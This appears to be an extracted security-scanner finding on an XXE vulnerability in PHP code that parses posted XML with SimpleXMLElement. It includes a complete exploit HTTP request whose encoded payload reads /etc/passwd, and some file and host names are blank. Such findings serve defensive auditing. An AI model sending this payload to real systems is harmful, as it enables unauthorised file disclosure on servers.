 High XML External Entity Vulnerability description
Vulnerable Code: 112 new SimpleXMLElement($_POST['xml'], LIBXML_NOERROR | LIBXML_NOWARNING, false);
Function: SimpleXMLElement->__construct
Vulnerable File:
php
Vulnerability scheme
Entry File:
php
Exploit: POST /public_html .php HTTP/1.1
Host: .ru
Accept-Encoding: identity
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 187
&xml=%3C%3Fxml+version%3D%5C%221.0%5C%22%3F%3E%3C%21DOCTYPE+abc+%5B%3C%
21ENTITY+xxe+SYSTEM+%5C%22file%3A%2F%2F%2Fetc%2Fpasswd%5C%22%3E%5D%3E%3Cabc%3E%26xxe%3B%3C%
2Fabc%3E
Condition: db_getRow(('select id from where password=' . quote($_POST[' '])))[0]
OWASP - A1 CWE-611